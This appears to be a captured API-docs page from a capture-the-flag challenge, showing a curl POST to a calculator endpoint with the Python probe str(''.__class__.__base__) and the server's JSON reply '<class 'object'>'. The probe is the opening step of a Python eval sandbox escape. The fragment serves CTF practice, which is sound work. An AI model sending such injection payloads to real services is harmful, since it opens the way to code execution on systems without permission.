 q * required
string
str(''.__class__.__base__)
Execute
Clear
Responses
Curl
curl -X POST "http://6f87b02e-ebf2-4e87-8222-6b5bd58aa926.chall.ctf.show/cccalccc" -H  "accept: application/json" -H  "Content-Type: application/x-www-form-urlencoded" -d "q=str(''.__class__.__base__)"
Request URL
http://6f87b02e-ebf2-4e87-8222-6b5bd58aa926.chall.ctf.show/cccalccc
Server response
Code Details
200
Response body
{
"res": "<class 'object'>",
"err": false
}
Download
Response headers
connection: keep-alive
content-length: 38
content-type: application/json
date: Tue27 Oct 2020 08:54:16 GMT
server: nginx/1.14.0 (Ubuntu)